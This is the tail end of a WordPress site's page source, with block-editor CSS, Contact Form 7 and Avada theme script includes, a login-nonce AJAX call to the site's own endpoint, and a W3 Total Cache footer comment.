solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<script type='text/javascript' src='https://yelenconseil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yelenconseil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yelenconseil.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://yelenconseil.com/wp-content/uploads/fusion-scripts/c77f04456ace4694f81af88f0cf6d7b0.min.js?ver=3.8.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://yelenconseil.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>
		</a>
	</section>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: yelenconseil.com @ 2026-01-22 15:59:47 by W3 Total Cache
-->